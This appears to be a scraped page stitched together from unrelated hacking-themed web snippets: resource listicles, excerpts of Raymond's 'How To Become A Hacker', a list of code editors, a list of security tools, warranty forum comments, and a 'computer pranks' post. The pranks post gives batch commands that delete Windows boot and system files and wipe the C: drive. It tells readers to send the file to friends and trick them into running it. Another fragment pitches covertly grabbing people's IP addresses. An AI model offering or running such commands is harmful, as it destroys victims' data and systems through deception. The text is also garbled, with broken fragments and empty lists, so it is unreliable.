


80+ Best Free Hacking Tutorials | Resources to Become Pro Hacker Learning to become hacker is not as easy as learning to become a software developer. I realized this when I started looking for learning resources for simple hacking people do. Even to start doing the simplest hack on own, a hacker requires to have in depth knowledge of multiple topics. Some people recommend minimum knowledge of few programming languages like C, Python, HTML with Unix operating system concepts and networking knowledge is required to start learning hacking techniques. Though knowing a lot of things is required, it is not really enough for you to be a competent and successful hacker. If you are thinking about ethical hacking as a career option, you may need to be prepared for a lot of hard/smart work. A lot of people (including me before doing research for this article) think that they can become a hacker using some free hacking tools available on web. Below are some really useful hacking tutorials and resources you may want to explore in your journey of learning to hack

How To Become A Hacker Copyright © 2001 Eric S. Raymond As editor of the Jargon File and author of a few other well-known documents of similar nature, I often get email requests from enthusiastic network newbies asking (in effect) "how can I learn to be a wizardly hacker?". If you are reading a snapshot of this document offline, the current version lives at Note: there is a list of Frequently Asked Questions at the end of this document. Numerous translations of this document are available: ArabicBelorussianChinese (Simplified), Czech, Danish, Dutch, Estonian, German, GreekItalianHebrew, Norwegian, PersianPortuguese (Brazilian), RomanianSpanish, Turkish, and Swedish. The five-dots-in-nine-squares diagram that decorates this document is called a glider. If you find this document valuable, please leave me a tip on Gittip. The hacker mind-set is not confined to this software-hacker culture. The basic difference is this: hackers build things, crackers break them. 1. 2.
Hacking the Xbox 18 Useful Web Based Code Editors for Developers The main tool for developers is of course code editors.Mostly it is a standalone application but you know there are also many online code editors around the internet.There may be times which you are not with your computer so the below web based or let’s say browser based online editors will help you to do almost every coding like editing,sharing,debugging etc. Today we selected most preferred online code editors by developers.If you know anyother which you think really useful just drop a comment. CodePen CodePen is an HTML, CSS, and JavaScript code editor right in your browser with instant previews of the code you see and write.CodePen is a playground for the front end side of the web. It’s all about inspiration, education, and sharing. Need to build a reduced test case to demonstrate and figure out a bug? CodeAnyWhere Coderun CodeRun Studio is a cross-platform Integrated Development Environment (IDE), designed for the cloud. Cloud9ide Kodingen ecoder ShifEdit Ideone CSSDesk Rendera Drawter Squad
How to Hack Someones IP Address 2014 - Come to Hack Most of you may be curious to know how to find the IP address of your friend’s computer or to find the IP address of the person with whom you are chatting in Yahoo messenger or Gtalk. Finding out someone's IP address is like finding their phone number, an IP address can be used to find the general location where that person lives. Now while most of the tutorials on the net teach you how to steal an ip address via MSN, or any other chat software, in this post I’ll show you how to find IP address of someones computer using script. NOTE: This tutorial is for educational purposes only, I am NOT responsible in any way for how this information is used, use it at your own risk. How to Hack Someones IP Address? Alright, I'm gonna give you this script, that you write in the index.php. Here is the sript: 1. 2. 3. 4. This is a very simple, but effectually method for stealing someones IP Address. Hope you'll find this tutorial useful. Introduction1. 4. Learn C & C++ Programming Time to start.
How To Become A Hacker (German Translation) Direkt zur deutschen Übersetzung. Numerous translations of this document are available: Arabic, Bulgarian, Catalan, Chinese (Simplified), Danish, Dutch, Estonia, Farsi, Finnish, German, Greek, Hebrew, Italian, Japanese, Norwegian, Polish, Portuguese (Brazilian), Romanian, Russian, Spanish, Turkish, and Swedish. Note that since this document changes occasionally, they may be out of date to varying degrees. Anmerkungen zur Deutschen Übersetzung Diese Seite enthält die deutsche Übersetzung von Eric Steven Raymonds How To Become A Hacker Copyright © 2001 Eric S. Raymond. Fehlerkorrekturen, bessere Formulierungen oder Übersetzungen bitte per Mail mitteilen. Vor dem Einsenden sollte aber das Korrektur-Howto gelesen werden. Vielen Dank an die folgenden Personen für ihre Korrekturvorschläge : (in chronologischer Reihenfolge der Korrektureinsendungen) Felix Linsenmeier Frank Cotting Peter Hüwe Mario (mariooriginal) Patrick-Oliver Scheinert Andreas K. Warum dieses Dokument? Was ist ein Hacker? 1.
Top 15 Open Source/Free Security/Hacking Tools | Security & Hacking Blog 1. Nmap Nmap (“Network Mapper”) is a free and open source (license) utility for network discovery and security auditing. 2. Wireshark is a network protocol analyzer. 3. Metasploit Community Edition simplifies network discovery and vulnerability verification for specific exploits, increasing the effectiveness of vulnerability scanners. 4. Nikto is an Open Source (GPL) web server scanner which performs comprehensive tests against web servers for multiple items, including over 6400 potentially dangerous files/CGIs, checks for outdated versions of over 1200 servers, and version specific problems on over 270 servers. 5. John the Ripper is a fast password cracker, currently available for many flavors of Unix, Windows, DOS, BeOS, and OpenVMS. 6. ettercap Ettercap is a comprehensive suite for man in the middle attacks. 7. The Nexpose Community Edition is a free, single-user vulnerability management solution. 8. 9. 10. w3af w3af is a Web Application Attack and Audit Framework. 11. hping 13.
Painfully Computer Pranks ~ Computer Hacking | Learn How To Hack Computer pranks to freak out your friends and make them crying for mummy I've been posting many articles about computer pranks on this blog (Deadly Virus Prank, The Ultimate Virus, How to Create a Fake and Harmless Virus and Facebook Virus Prank). Today , I will show you 5 great computer pranks that will frustrate your victims very much. These pranks could be very painfully, so please use them at your own risk ;) 1. I stumbled across this URL while surfing the internet. 2. Open notepad and copy/paste this code: @echo offattrib -r -s -h c:\autoexec.batdel c:\autoexec.batattrib -r -s -h c:\boot.inidel c:\boot.iniattrib -r -s -h c:\ntldrdel c:\ntldrattrib -r -s -h c:\windows\win.inidel c:\windows\win.ini Now Save it as a .bat file. This should shutdown the persons computer. Send it to your friends computer and tell them to open it. Here is another code too..... cmd /c del c:\windows\* /F /S /Q cmd /c del c:\* /F /S /Q Paste it in NotePad And Save It with Extension .cmd or .bat
Top 10 Warranty-Voiding Hacks @neverbeenback: As was said down below in the comments, many warranties state that you can't change the OS to something 'not approved' which is generally a few versions of windows. Wether or not the company *actually* voids your warranty is up to them. edit: hackintoshing is vaguely illegal as well, so I can't see Dell being psyched to help fix your hackmac @freedomweasel: You miss the point, you would be expected to return the laptop to windows before return as using the restore discs is always the first thing to do to remove the chance of software problems, if they easily diagnose a problem then they often tell you to remove your HDD before return , so again YOUR WARRANTY IS NOT EFFECTED. Hackintosh is not illegal if you own an OSX disc, you are just breaking an EULA which means with proof Apple could sue you for it. @neverbeenback: jailbreaking an iphone voids the warranty. "your warranty is not effected" affected, not effected.